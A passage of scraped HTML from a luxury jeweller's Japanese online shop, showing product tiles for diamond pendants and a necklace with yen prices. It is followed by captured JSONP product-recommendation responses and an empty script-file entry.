                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">PLATINUM AND WHITE GOLD</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
                    </span>
                
                <span class="b-price__value value" content="550000">
                    &yen; 550,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. consumption taxes)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="EPN01ALL_EPN01ALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="EPN01ALL_EPN01ALL"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Emerald Cut Diamond Pendant&quot;,&quot;id&quot;:&quot;EPN01ALL_EPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Emerald Cut Diamond Pendant&quot;,&quot;id&quot;:&quot;EPN01ALL_EPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="EPN01ALL_EPN01ALL" />
        <meta itemprop="description" content="Emerald Cut Diamond Pendant" />
        <meta itemprop="name" content="Emerald Cut Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f03449f/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/emerald-cut-diamond-pendant/EPN01ALL_EPN01ALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="220082be01a8643666cf29c2cd" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct?pid=EPN01ALL_EPN01ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct"
        data-key="EPN01ALL_EPN01ALL"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/emerald-cut-diamond-pendant/EPN01ALL_EPN01ALL.html" aria-label="Emerald Cut Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f03449f/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f03449f/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f03449f/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f03449f/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f03449f/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Hero.jpg?sw=800&amp;sh=800"
            alt="Emerald Cut Diamond Pendant"
            title="Emerald Cut Diamond Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/emerald-cut-diamond-pendant/EPN01ALL_EPN01ALL.html" tabindex="0">Emerald Cut Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">WHITE GOLD, PLATINUM</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
                    </span>
                
                <span class="b-price__value value" content="530000">
                    &yen; 530,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. consumption taxes)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="EPT01ALL_EPT01ALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="EPT01ALL_EPT01ALL"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Emerald Cut Diamond Pendant&quot;,&quot;id&quot;:&quot;EPT01ALL_EPT01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Emerald Cut Diamond Pendant&quot;,&quot;id&quot;:&quot;EPT01ALL_EPT01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="EPT01ALL_EPT01ALL" />
        <meta itemprop="description" content="Emerald Cut Diamond Pendant" />
        <meta itemprop="name" content="Emerald Cut Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbb5bd3e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_EPT01ALL_EPT02_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/emerald-cut-diamond-pendant/EPT01ALL_EPT01ALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="17e7307f44adaa214aaf670cea" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct?pid=EPT01ALL_EPT01ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct"
        data-key="EPT01ALL_EPT01ALL"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/emerald-cut-diamond-pendant/EPT01ALL_EPT01ALL.html" aria-label="Emerald Cut Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbb5bd3e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_EPT01ALL_EPT02_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbb5bd3e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_EPT01ALL_EPT02_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbb5bd3e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_EPT01ALL_EPT02_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbb5bd3e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_EPT01ALL_EPT02_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbb5bd3e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_EPT01ALL_EPT02_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Emerald Cut Diamond Pendant"
            title="Emerald Cut Diamond Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/emerald-cut-diamond-pendant/EPT01ALL_EPT01ALL.html" tabindex="0">Emerald Cut Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">PLATINUM AND WHITE GOLD</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
                    </span>
                
                <span class="b-price__value value" content="600000">
                    &yen; 600,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. consumption taxes)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGN945_RGN945">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGN945_RGN945"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Necklace&quot;,&quot;id&quot;:&quot;RGN945_RGN945&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;price&quot;:&quot;11560000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Necklace&quot;,&quot;id&quot;:&quot;RGN945_RGN945&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;price&quot;:&quot;11560000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGN945_RGN945" />
        <meta itemprop="description" content="Round Diamond Necklace" />
        <meta itemprop="name" content="Round Diamond Necklace" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9f257291/sfcc-graff-staging/R/G/N/9/4/RGN945_GN13779_WEBV2.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="11560000" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-en/jewelry/view-by-collection/classic-graff/necklaces-pendants/round-diamond-necklace/RGN945_RGN945.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="2d8c5ac428dca6e052ad40f638" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct?pid=RGN945_RGN945"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct"
        data-key="RGN945_RGN945"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-en/jewelry/view-by-collection/classic-graff/necklaces-pendants/round-diamond-necklace/RGN945_RGN945.html" aria-label="Round Diamond Necklace"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9f257291/sfcc-graff-staging/R/G/N/9/4/RGN945_GN13779_WEBV2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9f257291/sfcc-graff-staging/R/G/N/9/4/RGN945_GN13779_WEBV2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9f257291/sfcc-graff-staging/R/G/N/9/4/RGN945_GN13779_WEBV2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9f257291/sfcc-graff-staging/R/G/N/9/4/RGN945_GN13779_WEBV2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9f257291/sfcc-graff-staging/R/G/N/9/4/RGN945_GN13779_WEBV2.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Necklace"
            title="Round Diamond Necklace"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-en/jewelry/view-by-collection/classic-graff/necklaces-pendants/round-diamond-necklace/RGN945_RGN945.html" tabindex="0">Round Diamond Necklace</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold, 0.40 carat</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="11560000">
                    &yen; 11,560,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. consumption taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bfnt-Graff_JP/EngagementRingsRecommender?callback=CQuotient._callback0&_=1768764904207&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3ART01ALL_RT01ALL%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=BFNT&siteId=Graff_JP&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22RT01ALL_RT01ALL%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_JP%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 813
content:
/**/ typeof CQuotient._callback0 === 'function' && CQuotient._callback0({"EngagementRingsRecommender":{"displayMessage":"EngagementRingsRecommender","recs":[{"id":"RPN01ALL_RPN01ALL","product_name":"ラウンド ダイヤモンド ペンダント","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw55a788aa/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_Detail_8.jpg","product_url":"https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html"},{"id":"PPN01ALL_PPN01ALL","product_name":"ペアシェイプ ダイヤモンド ソリテール ペンダント","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd5278c1f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPN01ALL_PPN01_GP9912_1_08_model_4.jpg","product_url":"https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/pear-shape-diamond-solitaire-pendant/PPN01ALL_PPN01ALL.html"},{"id":"HPN01ALL_HPN01ALL","product_name":"ハートシェイプ ダイヤモンド ペンダント","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82dacd79/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Hero_1.jpg","product_url":"https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/heart-shape-diamond-pendant/HPN01ALL_HPN01ALL.html"},{"id":"EPN01ALL_EPN01ALL","product_name":"エメラルドカット ダイヤモンド ペンダント","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6ba59a4c/sfcc-graff-staging/U/p/d/a/t/Update_EPN01_GP57015_MODEL_copy.jpg","product_url":"https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/emerald-cut-diamond-pendant/EPN01ALL_EPN01ALL.html"},{"id":"EPT01ALL_EPT01ALL","product_name":"エメラルドカット ダイヤモンド ペンダント","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbb5bd3e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_EPT01ALL_EPT02_Hero_1.jpg","product_url":"https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/emerald-cut-diamond-pendant/EPT01ALL_EPT01ALL.html"},{"id":"RGN945_RGN945","product_name":"ラウンド ダイヤモンド ネックレス","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwded77365/sfcc-graff-staging/U/p/d/a/t/Update_RGN945_GN13779_Detail.jpg","product_url":"https://www.graff.com/jp-ja/jewelry/view-by-collection/classic-graff/necklaces-pendants/round-diamond-necklace/RGN945_RGN945.html"},{"id":"RGP345_RGP345","product_name":"コンステレーション エメラルドカットダイヤモンド ペンダント","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw34b91bd1/sfcc-graff-staging/R/G/P/3/4/RGP345_GP101232_Detail.jpg","product_url":"https://www.graff.com/jp-ja/jewelry/view-by-collection/classic-graff/necklaces-pendants/constellation-emerald-cut-diamond-pendant-/RGP345_RGP345.html"},{"id":"RGP002_RGP002","product_name":"バゲットカットダイヤモンド クロス ペンダント","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4cdf8a0e/sfcc-graff-staging/R/G/P/0/0/RGP002_RGP002_GP70760_model_2.jpg","product_url":"https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/baguette-cut-diamond-cross-pendant/RGP002_RGP002.html"}],"recoUUID":"e5e9f763-88df-4ff6-a4df-112dd3994bb9"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bfnt-Graff_JP/product-to-product?callback=CQuotient._callback1&_=1768764904210&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3ARGP745_RGP745%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=BFNT&siteId=Graff_JP&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22RGP745_RGP745%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_JP%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 650
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"product-to-product":{"displayMessage":"product-to-product","recs":[{"id":"RGP695_RGP695","product_name":"バタフライ シルエット ダイヤモンド ミニ ペンダント","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg","product_url":"https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-mini-pendant/RGP695_RGP695.html"},{"id":"RGP808_RGP808","product_name":"ミニ バタフライ シルエット ダイヤモンド ペンダント","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwacd6f9be/sfcc-graff-staging/R/G/P/8/0/RGP808_RGP808_model_2.jpg","product_url":"https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html"},{"id":"RGP906_RGP906","product_name":"バタフライ シルエット＆フラワー ダイヤモンド ペンダント","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg","product_url":"https://www.graff.com/jp-ja/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html"},{"id":"RGP746_RGP746","product_name":"マルチ バタフライ シルエット ダイヤモンド ペンダント","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg","product_url":"https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html"},{"id":"RGP550_RGP550","product_name":"パヴェ バタフライ ダイヤモンド ミニ ペンダント","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe90f80e2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP550_RGP550_GP30102_Side_5.jpg","product_url":"https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-small-pendant/RGP550_RGP550.html"},{"id":"RGP393_RGP393","product_name":"バタフライ シルエット ダイヤモンド ペンダント","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw92826a57/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP393_RGP393_GP26492_Hero_1.jpg","product_url":"https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-pendant/RGP393_RGP393.html"}],"recoUUID":"4742a51d-f374-487e-8308-c7d7dafecdf9"}});

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/zea.js
body_size: 36704
content:
